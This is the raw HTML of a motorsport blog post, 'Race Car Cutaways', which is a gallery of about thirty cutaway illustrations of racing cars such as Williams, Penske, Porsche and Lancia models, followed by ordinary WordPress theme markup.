<p><a href="http://buildraceparty.com/wp-content/uploads/2014/07/Williams-FW14-web.jpg"><img class="aligncenter size-large wp-image-9364" src="http://buildraceparty.com/wp-content/uploads/2014/07/Williams-FW14-web-1024x693.jpg" alt="Williams-FW14-web" width="940" height="636" srcset="https://buildraceparty.com/wp-content/uploads/2014/07/Williams-FW14-web-1024x693.jpg 1024w, https://buildraceparty.com/wp-content/uploads/2014/07/Williams-FW14-web-600x406.jpg 600w, https://buildraceparty.com/wp-content/uploads/2014/07/Williams-FW14-web-450x304.jpg 450w, https://buildraceparty.com/wp-content/uploads/2014/07/Williams-FW14-web.jpg 1956w" sizes="(max-width: 940px) 100vw, 940px" /></a></p>
<p><a href="http://buildraceparty.com/wp-content/uploads/2014/07/WilliamsFW07C-large.jpg"><img class="aligncenter size-large wp-image-9363" src="http://buildraceparty.com/wp-content/uploads/2014/07/WilliamsFW07C-large-1024x578.jpg" alt="WilliamsFW07C-large" width="940" height="530" srcset="https://buildraceparty.com/wp-content/uploads/2014/07/WilliamsFW07C-large-1024x578.jpg 1024w, https://buildraceparty.com/wp-content/uploads/2014/07/WilliamsFW07C-large-600x338.jpg 600w, https://buildraceparty.com/wp-content/uploads/2014/07/WilliamsFW07C-large-450x254.jpg 450w, https://buildraceparty.com/wp-content/uploads/2014/07/WilliamsFW07C-large-580x326.jpg 580w, https://buildraceparty.com/wp-content/uploads/2014/07/WilliamsFW07C-large-174x98.jpg 174w, https://buildraceparty.com/wp-content/uploads/2014/07/WilliamsFW07C-large.jpg 1706w" sizes="(max-width: 940px) 100vw, 940px" /></a></p>
<p><a href="http://buildraceparty.com/wp-content/uploads/2014/07/Vermont-America.jpg"><img class="aligncenter size-large wp-image-9362" src="http://buildraceparty.com/wp-content/uploads/2014/07/Vermont-America-1024x700.jpg" alt="Vermont America" width="940" height="642" srcset="https://buildraceparty.com/wp-content/uploads/2014/07/Vermont-America-1024x700.jpg 1024w, https://buildraceparty.com/wp-content/uploads/2014/07/Vermont-America-600x410.jpg 600w, https://buildraceparty.com/wp-content/uploads/2014/07/Vermont-America-450x307.jpg 450w, https://buildraceparty.com/wp-content/uploads/2014/07/Vermont-America.jpg 1865w" sizes="(max-width: 940px) 100vw, 940px" /></a></p>
<p><a href="http://buildraceparty.com/wp-content/uploads/2014/07/Tyrrell-Elf-Formula-One-F1.jpg"><img class="aligncenter size-large wp-image-9361" src="http://buildraceparty.com/wp-content/uploads/2014/07/Tyrrell-Elf-Formula-One-F1.jpg" alt="Tyrrell Elf Formula One F1" width="800" height="508" srcset="https://buildraceparty.com/wp-content/uploads/2014/07/Tyrrell-Elf-Formula-One-F1.jpg 800w, https://buildraceparty.com/wp-content/uploads/2014/07/Tyrrell-Elf-Formula-One-F1-600x381.jpg 600w, https://buildraceparty.com/wp-content/uploads/2014/07/Tyrrell-Elf-Formula-One-F1-450x285.jpg 450w" sizes="(max-width: 800px) 100vw, 800px" /></a></p>
<p><a href="http://buildraceparty.com/wp-content/uploads/2014/07/Toms-Toyota-Supra-web-.jpg"><img class="aligncenter size-large wp-image-9360" src="http://buildraceparty.com/wp-content/uploads/2014/07/Toms-Toyota-Supra-web--1024x635.jpg" alt="Toms-Toyota-Supra-web-" width="940" height="582" srcset="https://buildraceparty.com/wp-content/uploads/2014/07/Toms-Toyota-Supra-web--1024x635.jpg 1024w, https://buildraceparty.com/wp-content/uploads/2014/07/Toms-Toyota-Supra-web--600x372.jpg 600w, https://buildraceparty.com/wp-content/uploads/2014/07/Toms-Toyota-Supra-web--450x279.jpg 450w" sizes="(max-width: 940px) 100vw, 940px" /></a></p>
<p><a href="http://buildraceparty.com/wp-content/uploads/2014/07/rally037.jpg"><img class="aligncenter size-large wp-image-9359" src="http://buildraceparty.com/wp-content/uploads/2014/07/rally037.jpg" alt="rally037" width="635" height="411" srcset="https://buildraceparty.com/wp-content/uploads/2014/07/rally037.jpg 635w, https://buildraceparty.com/wp-content/uploads/2014/07/rally037-600x388.jpg 600w, https://buildraceparty.com/wp-content/uploads/2014/07/rally037-450x291.jpg 450w, https://buildraceparty.com/wp-content/uploads/2014/07/rally037-620x400.jpg 620w" sizes="(max-width: 635px) 100vw, 635px" /></a></p>
<p>&nbsp;</p>
<p><a href="http://buildraceparty.com/wp-content/uploads/2014/07/Porsche.jpg"><img class="aligncenter size-large wp-image-9357" src="http://buildraceparty.com/wp-content/uploads/2014/07/Porsche-1024x819.jpg" alt="Porsche" width="940" height="751" srcset="https://buildraceparty.com/wp-content/uploads/2014/07/Porsche-1024x819.jpg 1024w, https://buildraceparty.com/wp-content/uploads/2014/07/Porsche-600x480.jpg 600w, https://buildraceparty.com/wp-content/uploads/2014/07/Porsche-450x360.jpg 450w, https://buildraceparty.com/wp-content/uploads/2014/07/Porsche.jpg 1280w" sizes="(max-width: 940px) 100vw, 940px" /></a></p>
<p><a href="http://buildraceparty.com/wp-content/uploads/2014/07/Penske-PC9-web-.jpg"><img class="aligncenter size-large wp-image-9356" src="http://buildraceparty.com/wp-content/uploads/2014/07/Penske-PC9-web--1024x590.jpg" alt="Penske-PC9-web-" width="940" height="541" srcset="https://buildraceparty.com/wp-content/uploads/2014/07/Penske-PC9-web--1024x590.jpg 1024w, https://buildraceparty.com/wp-content/uploads/2014/07/Penske-PC9-web--600x346.jpg 600w, https://buildraceparty.com/wp-content/uploads/2014/07/Penske-PC9-web--450x259.jpg 450w, https://buildraceparty.com/wp-content/uploads/2014/07/Penske-PC9-web-.jpg 1895w" sizes="(max-width: 940px) 100vw, 940px" /></a></p>
<p><a href="http://buildraceparty.com/wp-content/uploads/2014/07/Penske-damper-web.jpg"><img class="aligncenter size-large wp-image-9355" src="http://buildraceparty.com/wp-content/uploads/2014/07/Penske-damper-web-1024x653.jpg" alt="Penske-damper-web" width="940" height="599" srcset="https://buildraceparty.com/wp-content/uploads/2014/07/Penske-damper-web-1024x653.jpg 1024w, https://buildraceparty.com/wp-content/uploads/2014/07/Penske-damper-web-600x383.jpg 600w, https://buildraceparty.com/wp-content/uploads/2014/07/Penske-damper-web-450x287.jpg 450w, https://buildraceparty.com/wp-content/uploads/2014/07/Penske-damper-web.jpg 1707w" sizes="(max-width: 940px) 100vw, 940px" /></a></p>
<p><a href="http://buildraceparty.com/wp-content/uploads/2014/07/Penske.jpg"><img class="aligncenter size-large wp-image-9354" src="http://buildraceparty.com/wp-content/uploads/2014/07/Penske-1024x632.jpg" alt="Penske" width="940" height="580" srcset="https://buildraceparty.com/wp-content/uploads/2014/07/Penske-1024x632.jpg 1024w, https://buildraceparty.com/wp-content/uploads/2014/07/Penske-600x370.jpg 600w, https://buildraceparty.com/wp-content/uploads/2014/07/Penske-450x278.jpg 450w, https://buildraceparty.com/wp-content/uploads/2014/07/Penske.jpg 1858w" sizes="(max-width: 940px) 100vw, 940px" /></a></p>
<p><a href="http://buildraceparty.com/wp-content/uploads/2014/07/n7xyw2puqkndlwtnqlnf.jpg"><img class="aligncenter size-large wp-image-9353" src="http://buildraceparty.com/wp-content/uploads/2014/07/n7xyw2puqkndlwtnqlnf.jpg" alt="n7xyw2puqkndlwtnqlnf" width="636" height="408" srcset="https://buildraceparty.com/wp-content/uploads/2014/07/n7xyw2puqkndlwtnqlnf.jpg 636w, https://buildraceparty.com/wp-content/uploads/2014/07/n7xyw2puqkndlwtnqlnf-600x384.jpg 600w, https://buildraceparty.com/wp-content/uploads/2014/07/n7xyw2puqkndlwtnqlnf-450x288.jpg 450w" sizes="(max-width: 636px) 100vw, 636px" /></a></p>
<p><a href="http://buildraceparty.com/wp-content/uploads/2014/07/Maser-large.jpg"><img class="aligncenter size-large wp-image-9352" src="http://buildraceparty.com/wp-content/uploads/2014/07/Maser-large-1024x713.jpg" alt="Maser-large" width="940" height="654" srcset="https://buildraceparty.com/wp-content/uploads/2014/07/Maser-large-1024x713.jpg 1024w, https://buildraceparty.com/wp-content/uploads/2014/07/Maser-large-600x418.jpg 600w, https://buildraceparty.com/wp-content/uploads/2014/07/Maser-large-450x313.jpg 450w, https://buildraceparty.com/wp-content/uploads/2014/07/Maser-large.jpg 1497w" sizes="(max-width: 940px) 100vw, 940px" /></a></p>
<p><a href="http://buildraceparty.com/wp-content/uploads/2014/07/lvbfmicq30vkzj2q4fwc.jpg"><img class="aligncenter size-large wp-image-9351" src="http://buildraceparty.com/wp-content/uploads/2014/07/lvbfmicq30vkzj2q4fwc.jpg" alt="lvbfmicq30vkzj2q4fwc" width="636" height="383" srcset="https://buildraceparty.com/wp-content/uploads/2014/07/lvbfmicq30vkzj2q4fwc.jpg 636w, https://buildraceparty.com/wp-content/uploads/2014/07/lvbfmicq30vkzj2q4fwc-600x361.jpg 600w, https://buildraceparty.com/wp-content/uploads/2014/07/lvbfmicq30vkzj2q4fwc-450x270.jpg 450w" sizes="(max-width: 636px) 100vw, 636px" /></a></p>
<p><a href="http://buildraceparty.com/wp-content/uploads/2014/07/Lotus-T95-web.jpg"><img class="aligncenter size-large wp-image-9350" src="http://buildraceparty.com/wp-content/uploads/2014/07/Lotus-T95-web-1024x674.jpg" alt="Lotus-T95-web" width="940" height="618" srcset="https://buildraceparty.com/wp-content/uploads/2014/07/Lotus-T95-web-1024x674.jpg 1024w, https://buildraceparty.com/wp-content/uploads/2014/07/Lotus-T95-web-600x395.jpg 600w, https://buildraceparty.com/wp-content/uploads/2014/07/Lotus-T95-web-450x296.jpg 450w, https://buildraceparty.com/wp-content/uploads/2014/07/Lotus-T95-web.jpg 1886w" sizes="(max-width: 940px) 100vw, 940px" /></a></p>
<p><a href="http://buildraceparty.com/wp-content/uploads/2014/07/lancia_037_cutaway1.jpg"><img class="aligncenter size-large wp-image-9349" src="http://buildraceparty.com/wp-content/uploads/2014/07/lancia_037_cutaway1-1024x521.jpg" alt="lancia_037_cutaway1" width="940" height="478" srcset="https://buildraceparty.com/wp-content/uploads/2014/07/lancia_037_cutaway1-1024x521.jpg 1024w, https://buildraceparty.com/wp-content/uploads/2014/07/lancia_037_cutaway1-600x305.jpg 600w, https://buildraceparty.com/wp-content/uploads/2014/07/lancia_037_cutaway1-450x229.jpg 450w" sizes="(max-width: 940px) 100vw, 940px" /></a></p>
<p><a href="http://buildraceparty.com/wp-content/uploads/2014/07/jccut1500.jpg"><img class="aligncenter size-large wp-image-9348" src="http://buildraceparty.com/wp-content/uploads/2014/07/jccut1500-1024x560.jpg" alt="jccut1500" width="940" height="514" srcset="https://buildraceparty.com/wp-content/uploads/2014/07/jccut1500-1024x560.jpg 1024w, https://buildraceparty.com/wp-content/uploads/2014/07/jccut1500-600x328.jpg 600w, https://buildraceparty.com/wp-content/uploads/2014/07/jccut1500-450x246.jpg 450w, https://buildraceparty.com/wp-content/uploads/2014/07/jccut1500.jpg 1500w" sizes="(max-width: 940px) 100vw, 940px" /></a></p>
<p><a href="http://buildraceparty.com/wp-content/uploads/2014/07/jaslanbdezmehbl7xmhg.jpg"><img class="aligncenter size-large wp-image-9347" src="http://buildraceparty.com/wp-content/uploads/2014/07/jaslanbdezmehbl7xmhg.jpg" alt="jaslanbdezmehbl7xmhg" width="636" height="398" srcset="https://buildraceparty.com/wp-content/uploads/2014/07/jaslanbdezmehbl7xmhg.jpg 636w, https://buildraceparty.com/wp-content/uploads/2014/07/jaslanbdezmehbl7xmhg-600x375.jpg 600w, https://buildraceparty.com/wp-content/uploads/2014/07/jaslanbdezmehbl7xmhg-450x281.jpg 450w" sizes="(max-width: 636px) 100vw, 636px" /></a></p>
<p><a href="http://buildraceparty.com/wp-content/uploads/2014/07/j1fzxllm98parok3jrai.jpg"><img class="aligncenter size-large wp-image-9346" src="http://buildraceparty.com/wp-content/uploads/2014/07/j1fzxllm98parok3jrai.jpg" alt="j1fzxllm98parok3jrai" width="636" height="351" srcset="https://buildraceparty.com/wp-content/uploads/2014/07/j1fzxllm98parok3jrai.jpg 636w, https://buildraceparty.com/wp-content/uploads/2014/07/j1fzxllm98parok3jrai-600x331.jpg 600w, https://buildraceparty.com/wp-content/uploads/2014/07/j1fzxllm98parok3jrai-450x248.jpg 450w" sizes="(max-width: 636px) 100vw, 636px" /></a></p>
<p><a href="http://buildraceparty.com/wp-content/uploads/2014/07/inomoto_porsche-956.jpeg"><img class="aligncenter size-large wp-image-9345" src="http://buildraceparty.com/wp-content/uploads/2014/07/inomoto_porsche-956-1024x630.jpeg" alt="inomoto_porsche-956" width="940" height="578" srcset="https://buildraceparty.com/wp-content/uploads/2014/07/inomoto_porsche-956-1024x630.jpeg 1024w, https://buildraceparty.com/wp-content/uploads/2014/07/inomoto_porsche-956-600x369.jpeg 600w, https://buildraceparty.com/wp-content/uploads/2014/07/inomoto_porsche-956-450x276.jpeg 450w, https://buildraceparty.com/wp-content/uploads/2014/07/inomoto_porsche-956.jpeg 1300w" sizes="(max-width: 940px) 100vw, 940px" /></a></p>
<p><a href="http://buildraceparty.com/wp-content/uploads/2014/07/inomoto_honda_williams_fw11b.jpeg"><img class="aligncenter size-large wp-image-9344" src="http://buildraceparty.com/wp-content/uploads/2014/07/inomoto_honda_williams_fw11b-1024x682.jpeg" alt="inomoto_honda_williams_fw11b" width="940" height="626" srcset="https://buildraceparty.com/wp-content/uploads/2014/07/inomoto_honda_williams_fw11b-1024x682.jpeg 1024w, https://buildraceparty.com/wp-content/uploads/2014/07/inomoto_honda_williams_fw11b-600x400.jpeg 600w, https://buildraceparty.com/wp-content/uploads/2014/07/inomoto_honda_williams_fw11b-450x300.jpeg 450w, https://buildraceparty.com/wp-content/uploads/2014/07/inomoto_honda_williams_fw11b-940x626.jpeg 940w, https://buildraceparty.com/wp-content/uploads/2014/07/inomoto_honda_williams_fw11b.jpeg 1200w" sizes="(max-width: 940px) 100vw, 940px" /></a></p>
<p><a href="http://buildraceparty.com/wp-content/uploads/2014/07/inomoto_honda_ra122_f1-engine.jpeg"><img class="aligncenter size-large wp-image-9343" src="http://buildraceparty.com/wp-content/uploads/2014/07/inomoto_honda_ra122_f1-engine-1024x682.jpeg" alt="inomoto_honda_ra122_f1-engine" width="940" height="626" srcset="https://buildraceparty.com/wp-content/uploads/2014/07/inomoto_honda_ra122_f1-engine-1024x682.jpeg 1024w, https://buildraceparty.com/wp-content/uploads/2014/07/inomoto_honda_ra122_f1-engine-600x400.jpeg 600w, https://buildraceparty.com/wp-content/uploads/2014/07/inomoto_honda_ra122_f1-engine-450x300.jpeg 450w, https://buildraceparty.com/wp-content/uploads/2014/07/inomoto_honda_ra122_f1-engine-940x626.jpeg 940w, https://buildraceparty.com/wp-content/uploads/2014/07/inomoto_honda_ra122_f1-engine.jpeg 1200w" sizes="(max-width: 940px) 100vw, 940px" /></a></p>
<p><a href="http://buildraceparty.com/wp-content/uploads/2014/07/inomoto_datsun_formula_imsu_lg.jpeg"><img class="aligncenter size-large wp-image-9342" src="http://buildraceparty.com/wp-content/uploads/2014/07/inomoto_datsun_formula_imsu_lg-1024x601.jpeg" alt="inomoto_datsun_formula_imsu_lg" width="940" height="551" srcset="https://buildraceparty.com/wp-content/uploads/2014/07/inomoto_datsun_formula_imsu_lg-1024x601.jpeg 1024w, https://buildraceparty.com/wp-content/uploads/2014/07/inomoto_datsun_formula_imsu_lg-600x352.jpeg 600w, https://buildraceparty.com/wp-content/uploads/2014/07/inomoto_datsun_formula_imsu_lg-450x264.jpeg 450w, https://buildraceparty.com/wp-content/uploads/2014/07/inomoto_datsun_formula_imsu_lg.jpeg 1260w" sizes="(max-width: 940px) 100vw, 940px" /></a></p>
<p><a href="http://buildraceparty.com/wp-content/uploads/2014/07/Ford_GT40_Gulf-728x365.jpg"><img class="aligncenter size-large wp-image-9341" src="http://buildraceparty.com/wp-content/uploads/2014/07/Ford_GT40_Gulf-728x365.jpg" alt="Ford_GT40_Gulf-728x365" width="728" height="365" srcset="https://buildraceparty.com/wp-content/uploads/2014/07/Ford_GT40_Gulf-728x365.jpg 728w, https://buildraceparty.com/wp-content/uploads/2014/07/Ford_GT40_Gulf-728x365-600x300.jpg 600w, https://buildraceparty.com/wp-content/uploads/2014/07/Ford_GT40_Gulf-728x365-450x225.jpg 450w" sizes="(max-width: 728px) 100vw, 728px" /></a></p>
<p><a href="http://buildraceparty.com/wp-content/uploads/2014/07/ferrarip4cutaway.jpg"><img class="aligncenter size-large wp-image-9340" src="http://buildraceparty.com/wp-content/uploads/2014/07/ferrarip4cutaway.jpg" alt="ferrarip4cutaway" width="924" height="505" srcset="https://buildraceparty.com/wp-content/uploads/2014/07/ferrarip4cutaway.jpg 924w, https://buildraceparty.com/wp-content/uploads/2014/07/ferrarip4cutaway-600x327.jpg 600w, https://buildraceparty.com/wp-content/uploads/2014/07/ferrarip4cutaway-450x245.jpg 450w" sizes="(max-width: 924px) 100vw, 924px" /></a></p>
<p><a href="http://buildraceparty.com/wp-content/uploads/2014/07/dup5fmmuzxdsanpuurtv.jpg"><img class="aligncenter size-large wp-image-9339" src="http://buildraceparty.com/wp-content/uploads/2014/07/dup5fmmuzxdsanpuurtv.jpg" alt="dup5fmmuzxdsanpuurtv" width="636" height="390" srcset="https://buildraceparty.com/wp-content/uploads/2014/07/dup5fmmuzxdsanpuurtv.jpg 636w, https://buildraceparty.com/wp-content/uploads/2014/07/dup5fmmuzxdsanpuurtv-600x367.jpg 600w, https://buildraceparty.com/wp-content/uploads/2014/07/dup5fmmuzxdsanpuurtv-450x275.jpg 450w" sizes="(max-width: 636px) 100vw, 636px" /></a></p>
<p><a href="http://buildraceparty.com/wp-content/uploads/2014/07/dq9qt1rnldgkqskqvm6u.jpg"><img class="aligncenter size-large wp-image-9338" src="http://buildraceparty.com/wp-content/uploads/2014/07/dq9qt1rnldgkqskqvm6u.jpg" alt="dq9qt1rnldgkqskqvm6u" width="636" height="374" srcset="https://buildraceparty.com/wp-content/uploads/2014/07/dq9qt1rnldgkqskqvm6u.jpg 636w, https://buildraceparty.com/wp-content/uploads/2014/07/dq9qt1rnldgkqskqvm6u-600x352.jpg 600w, https://buildraceparty.com/wp-content/uploads/2014/07/dq9qt1rnldgkqskqvm6u-450x264.jpg 450w" sizes="(max-width: 636px) 100vw, 636px" /></a></p>
<p><a href="http://buildraceparty.com/wp-content/uploads/2014/07/d2fe138ca65093ce285526a19762a9e6.jpg"><img class="aligncenter size-large wp-image-9337" src="http://buildraceparty.com/wp-content/uploads/2014/07/d2fe138ca65093ce285526a19762a9e6.jpg" alt="d2fe138ca65093ce285526a19762a9e6" width="736" height="506" srcset="https://buildraceparty.com/wp-content/uploads/2014/07/d2fe138ca65093ce285526a19762a9e6.jpg 736w, https://buildraceparty.com/wp-content/uploads/2014/07/d2fe138ca65093ce285526a19762a9e6-600x412.jpg 600w, https://buildraceparty.com/wp-content/uploads/2014/07/d2fe138ca65093ce285526a19762a9e6-450x309.jpg 450w" sizes="(max-width: 736px) 100vw, 736px" /></a></p>
<p><a href="http://buildraceparty.com/wp-content/uploads/2014/07/cutaway-takata18.jpg"><img class="aligncenter size-large wp-image-9336" src="http://buildraceparty.com/wp-content/uploads/2014/07/cutaway-takata18.jpg" alt="cutaway-takata18" width="940" height="705" srcset="https://buildraceparty.com/wp-content/uploads/2014/07/cutaway-takata18.jpg 1024w, https://buildraceparty.com/wp-content/uploads/2014/07/cutaway-takata18-600x450.jpg 600w, https://buildraceparty.com/wp-content/uploads/2014/07/cutaway-takata18-450x337.jpg 450w, https://buildraceparty.com/wp-content/uploads/2014/07/cutaway-takata18-174x131.jpg 174w, https://buildraceparty.com/wp-content/uploads/2014/07/cutaway-takata18-300x225.jpg 300w, https://buildraceparty.com/wp-content/uploads/2014/07/cutaway-takata18-70x53.jpg 70w" sizes="(max-width: 940px) 100vw, 940px" /></a></p>
<p><a href="http://buildraceparty.com/wp-content/uploads/2014/07/BTCC-Honda-Accord-full-.jpg"><img class="aligncenter size-large wp-image-9335" src="http://buildraceparty.com/wp-content/uploads/2014/07/BTCC-Honda-Accord-full--1024x626.jpg" alt="BTCC-Honda-Accord-full-" width="940" height="574" srcset="https://buildraceparty.com/wp-content/uploads/2014/07/BTCC-Honda-Accord-full--1024x626.jpg 1024w, https://buildraceparty.com/wp-content/uploads/2014/07/BTCC-Honda-Accord-full--600x367.jpg 600w, https://buildraceparty.com/wp-content/uploads/2014/07/BTCC-Honda-Accord-full--450x275.jpg 450w, https://buildraceparty.com/wp-content/uploads/2014/07/BTCC-Honda-Accord-full-.jpg 1852w" sizes="(max-width: 940px) 100vw, 940px" /></a></p>
<p><a href="http://buildraceparty.com/wp-content/uploads/2014/07/BRM-V16-web-.jpg"><img class="aligncenter size-large wp-image-9334" src="http://buildraceparty.com/wp-content/uploads/2014/07/BRM-V16-web--1024x660.jpg" alt="BRM-V16-web-" width="940" height="605" srcset="https://buildraceparty.com/wp-content/uploads/2014/07/BRM-V16-web--1024x660.jpg 1024w, https://buildraceparty.com/wp-content/uploads/2014/07/BRM-V16-web--600x386.jpg 600w, https://buildraceparty.com/wp-content/uploads/2014/07/BRM-V16-web--450x290.jpg 450w, https://buildraceparty.com/wp-content/uploads/2014/07/BRM-V16-web--620x400.jpg 620w, https://buildraceparty.com/wp-content/uploads/2014/07/BRM-V16-web-.jpg 1731w" sizes="(max-width: 940px) 100vw, 940px" /></a></p>
<p><a href="http://buildraceparty.com/wp-content/uploads/2014/07/BMW.jpg"><img class="aligncenter size-large wp-image-9333" src="http://buildraceparty.com/wp-content/uploads/2014/07/BMW.jpg" alt="BMW" width="728" height="450" srcset="https://buildraceparty.com/wp-content/uploads/2014/07/BMW.jpg 728w, https://buildraceparty.com/wp-content/uploads/2014/07/BMW-600x370.jpg 600w, https://buildraceparty.com/wp-content/uploads/2014/07/BMW-450x278.jpg 450w" sizes="(max-width: 728px) 100vw, 728px" /></a></p>
<p><a href="http://buildraceparty.com/wp-content/uploads/2014/07/Audi_Quattro-728x434.jpg"><img class="aligncenter size-large wp-image-9332" src="http://buildraceparty.com/wp-content/uploads/2014/07/Audi_Quattro-728x434.jpg" alt="Audi_Quattro-728x434" width="728" height="434" srcset="https://buildraceparty.com/wp-content/uploads/2014/07/Audi_Quattro-728x434.jpg 728w, https://buildraceparty.com/wp-content/uploads/2014/07/Audi_Quattro-728x434-600x357.jpg 600w, https://buildraceparty.com/wp-content/uploads/2014/07/Audi_Quattro-728x434-450x268.jpg 450w" sizes="(max-width: 728px) 100vw, 728px" /></a></p>
<p><a href="http://buildraceparty.com/wp-content/uploads/2014/07/5595160002_large.jpg"><img class="aligncenter size-full wp-image-9331" src="http://buildraceparty.com/wp-content/uploads/2014/07/5595160002_large.jpg" alt="5595160002_large" width="728" height="441" srcset="https://buildraceparty.com/wp-content/uploads/2014/07/5595160002_large.jpg 728w, https://buildraceparty.com/wp-content/uploads/2014/07/5595160002_large-600x363.jpg 600w, https://buildraceparty.com/wp-content/uploads/2014/07/5595160002_large-450x272.jpg 450w" sizes="(max-width: 728px) 100vw, 728px" /></a></p>
<p>&nbsp;</p>
<p>&nbsp;</p>
        </div>

        <footer>
            <!-- post pagination -->            <!-- review -->
            <div class="td-post-source-tags">
                <!-- source via -->                <!-- tags --><ul class="td-tags td-post-small-box clearfix"><li><span>TAGS</span></li><li><a href="https://buildraceparty.com/tag/formula-1-2/">Formula 1</a></li><li><a href="https://buildraceparty.com/tag/grand-prix/">Grand Prix</a></li><li><a href="https://buildraceparty.com/tag/imsa/">IMSA</a></li><li><a href="https://buildraceparty.com/tag/indy/">Indy</a></li><li><a href="https://buildraceparty.com/tag/nascar/">Nascar</a></li><li><a href="https://buildraceparty.com/tag/race-2/">race</a></li><li><a href="https://buildraceparty.com/tag/racing/">racing</a></li></ul>            </div>

            <div class="td-post-sharing-bottom"><div class="td-post-sharing-classic"><iframe frameBorder="0" src="https://www.facebook.com/plugins/like.php?href=https://buildraceparty.com/race-car-cutaways/&amp;layout=button_count&amp;show_faces=false&amp;width=105&amp;action=like&amp;colorscheme=light&amp;height=21" style="border:none; overflow:hidden; width:105px; height:21px; background-color:transparent;"></iframe></div><div id="td_social_sharing_article_bottom" class="td-post-sharing td-ps-bg td-ps-notext td-post-sharing-style1 "><div class="td-post-sharing-visible"><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fbuildraceparty.com%2Frace-car-cutaways%2F">
                                        <div class="td-social-but-icon"><i class="td-icon-facebook"></i></div>
                                        <div class="td-social-but-text">Facebook</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-twitter" href="https://twitter.com/intent/tweet?text=Race+Car+Cutaways&url=https%3A%2F%2Fbuildraceparty.com%2Frace-car-cutaways%2F&via=Build+Race+Party">
                                        <div class="td-social-but-icon"><i class="td-icon-twitter"></i></div>
                                        <div class="td-social-but-text">Twitter</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-pinterest" href="https://pinterest.com/pin/create/button/?url=https://buildraceparty.com/race-car-cutaways/&amp;media=https://buildraceparty.com/wp-content/uploads/2014/07/rally037.jpg&description=Race+Car+Cutaways">
                                        <div class="td-social-but-icon"><i class="td-icon-pinterest"></i></div>
                                        <div class="td-social-but-text">Pinterest</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-whatsapp" href="whatsapp://send?text=Race+Car+Cutaways %0A%0A https://buildraceparty.com/race-car-cutaways/">
                                        <div class="td-social-but-icon"><i class="td-icon-whatsapp"></i></div>
                                        <div class="td-social-but-text">WhatsApp</div>
                                    </a></div><div class="td-social-sharing-hidden"><ul class="td-pulldown-filter-list"></ul><a class="td-social-sharing-button td-social-handler td-social-expand-tabs" href="#" data-block-uid="td_social_sharing_article_bottom">
                                    <div class="td-social-but-icon"><i class="td-icon-plus td-social-expand-tabs-icon"></i></div>
                                </a></div></div></div>            <!-- next prev --><div class="td-block-row td-post-next-prev"><div class="td-block-span6 td-post-prev-post"><div class="td-post-next-prev-content"><span>Previous article</span><a href="https://buildraceparty.com/olsbergs-mse-ford-continues-podium-streak-sweden/">OLSBERGS MSE FORD CONTINUES PODIUM STREAK IN SWEDEN</a></div></div><div class="td-next-prev-separator"></div><div class="td-block-span6 td-post-next-post"><div class="td-post-next-prev-content"><span>Next article</span><a href="https://buildraceparty.com/bmw-team-rll-canadian-tire-motorsport-park-preview/">BMW TEAM RLL – CANADIAN TIRE MOTORSPORT PARK PREVIEW</a></div></div></div>            <!-- author box --><div class="author-box-wrap"><a href="https://buildraceparty.com/author/formerjoshtons/"><img alt='' src='https://secure.gravatar.com/avatar/b9da5ec957e1f8ba2473063dc7d5bbc4?s=96&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/b9da5ec957e1f8ba2473063dc7d5bbc4?s=192&#038;d=mm&#038;r=g 2x' class='avatar avatar-96 photo' height='96' width='96' /></a><div class="desc"><div class="td-author-name vcard author"><span class="fn"><a href="https://buildraceparty.com/author/formerjoshtons/">Josh Tons</a></span></div><div class="td-author-description"></div><div class="td-author-social"></div><div class="clearfix"></div></div></div>            <!-- meta --><span class="td-page-meta" itemprop="author" itemscope itemtype="https://schema.org/Person"><meta itemprop="name" content="Josh Tons"></span><meta itemprop="datePublished" content="2014-07-08T13:29:36+00:00"><meta itemprop="dateModified" content="2015-07-14T10:01:09-05:00"><meta itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage" itemid="https://buildraceparty.com/race-car-cutaways/"/><span class="td-page-meta" itemprop="publisher" itemscope itemtype="https://schema.org/Organization"><span class="td-page-meta" itemprop="logo" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="http://buildraceparty.com/wp-content/uploads/2019/12/BRP_transparent_bg-white.png"></span><meta itemprop="name" content="Build Race Party"></span><meta itemprop="headline " content="Race Car Cutaways"><span class="td-page-meta" itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://buildraceparty.com/wp-content/uploads/2014/07/rally037.jpg"><meta itemprop="width" content="635"><meta itemprop="height" content="411"></span>        </footer>

    </article> <!-- /.post -->

    <div class="td_block_wrap td_block_related_posts td_uid_2_696db1393940c_rand td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="td_uid_2_696db1393940c" ><script>var block_td_uid_2_696db1393940c = new tdBlock();
block_td_uid_2_696db1393940c.id = "td_uid_2_696db1393940c";
block_td_uid_2_696db1393940c.atts = '{"limit":3,"ajax_pagination":"next_prev","live_filter":"cur_post_same_categories","td_ajax_filter_type":"td_custom_related","class":"td_uid_2_696db1393940c_rand","td_column_number":3,"live_filter_cur_post_id":9366,"live_filter_cur_post_author":"839","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_ajax_preloading":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","border_top":"","css":"","tdc_css":"","tdc_css_class":"td_uid_2_696db1393940c_rand","tdc_css_class_style":"td_uid_2_696db1393940c_rand_style"}';
block_td_uid_2_696db1393940c.td_column_number = "3";
block_td_uid_2_696db1393940c.block_type = "td_block_related_posts";
block_td_uid_2_696db1393940c.post_count = "3";
block_td_uid_2_696db1393940c.found_posts = "390";
block_td_uid_2_696db1393940c.header_color = "";
block_td_uid_2_696db1393940c.ajax_pagination_infinite_stop = "";
block_td_uid_2_696db1393940c.max_num_pages = "130";
tdBlocksArray.push(block_td_uid_2_696db1393940c);
</script><h4 class="td-related-title td-block-title"><a id="td_uid_3_696db1394300b" class="td-related-left td-cur-simple-item" data-td_filter_value="" data-td_block_id="td_uid_2_696db1393940c" href="#">RELATED ARTICLES</a><a id="td_uid_4_696db13943015" class="td-related-right" data-td_filter_value="td_related_more_from_author" data-td_block_id="td_uid_2_696db1393940c" href="#">MORE FROM AUTHOR</a></h4><div id=td_uid_2_696db1393940c class="td_block_inner">

	<div class="td-related-row">
